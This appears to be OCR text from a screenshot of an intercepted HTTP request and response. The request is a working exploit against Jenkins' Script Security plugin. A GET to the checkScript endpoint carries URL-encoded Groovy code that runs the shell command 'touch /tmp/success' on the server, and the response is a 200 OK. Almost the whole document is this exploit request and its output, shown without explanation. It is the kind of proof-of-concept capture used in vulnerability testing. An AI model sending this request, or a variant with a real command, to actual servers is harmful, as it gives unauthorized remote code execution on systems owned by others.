 Request
Raw Params Headers Hex
GET
/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroov
yScript/checkScript?sandbox=true&value=%70%75%62%6c%69%63%20%63%6c%61%73%73%20%78%20
%7b%0d%0a%20%20%70%75%62%6c%69%63%20%78%28%29%7b%0d%0a%20%20%20%20%20%22%74%
6f%75%63%68%20%2f%74%6d%70%2f%73%75%63%63%65%73%73%22%2e%65%78%65%63%75%74
%65%28%29%0d%0a%20%20%7d%0d%0a%7d HTTP/1.1
Host: 5
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Fri, 10 May 2019 20:02:29 GMT
X-Content-Type-Options: nosniff
Content-Type: text/html;charset=utf-8
Content-Length: 6
Server: Jetty(9.4.z-SNAPSHOT)
<div/>